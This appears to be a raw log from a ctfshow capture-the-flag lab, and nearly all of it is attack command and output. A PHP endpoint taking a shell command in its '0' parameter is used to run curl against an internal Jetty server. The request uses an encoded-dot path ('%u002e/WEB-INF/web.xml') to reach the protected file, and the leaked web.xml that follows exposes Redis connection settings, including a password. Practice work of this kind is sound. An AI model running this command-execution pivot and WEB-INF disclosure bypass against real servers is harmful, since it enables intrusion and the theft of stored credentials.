 URL http://172.2.224.5/4.php?0=curl -v "http://172.2.224.7:8080/%u002e/WEB-INF/web.xml"
Download Task File Detail
http://172.2.224.5/4.php?0=curl -v "http://172.2.224.7:8080/%u002e/WEB-INF/web.xml"
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<!-- 环境参数 -->
<env-entry>
<env-entry-name>redis.host</env-entry-name>
<env-entry-type>java.lang.String</env-entry-type>
<env-entry-value>localhost</env-entry-value>
</env-entry>
<env-entry>
<env-entry-name>redis.port</env-entry-name>
<env-entry-type>java.lang.Integer</env-entry-type>
<env-entry-value>6380</env-entry-value>
</env-entry>
<env-entry>
<env-entry-name>redis.password</env-entry-name>
<env-entry-type>java.lang.String</env-entry-type>
<env-entry-value>ctfshow_2025</env-entry-value>
</env-entry>
<env-entry>
<env-entry-name>redis.timeout</env-entry-name>
<env-entry-type>java.lang.Integer</env-entry-type>
<env-entry-value>10000</env-entry-value>
</env-entry>
<env-entry>
<env-entry-name>app_root</env-entry-name>
<env-entry-type>java.lang.String</env-entry-type>
<env-entry-value>/opt/jetty/webapps/ROOT/</env-entry-value>
</env-entry>